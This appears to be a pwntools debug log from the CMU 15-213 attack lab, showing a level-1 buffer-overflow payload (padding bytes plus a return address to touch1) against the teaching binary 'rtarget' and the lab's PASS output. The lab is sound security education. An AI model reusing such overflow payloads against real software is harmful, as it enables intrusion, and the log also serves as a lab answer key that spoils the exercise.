 [*] Process './rtarget' stopped with exit code 0 (pid 441)
[DEBUG] Received 0x164 bytes:
    'Type string:Touch1!: You called touch1()\n'
    'Valid solution for level 1 with target rtarget\n'
    'PASS: Would have posted the following:\n'
    '\tuser id\tbovik\n'
    '\tcourse\t15213-f15\n'
    '\tlab\tattacklab\n'
    '\tresult\t1:PASS:0xffffffff:rtarget:1:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
1 61 61 61 61 61 C0 17 40 00 00 00 00 00 \n'
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target rtarget
PASS: Would have posted the following:
    user id    bovik
    course    15213-f15
    lab    attacklab
    result    1:PASS:0xffffffff:rtarget:1:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
 61 61 61 61 61 C0 17 40 00 00 00 00 00
[*] Got EOF while reading in interactive
$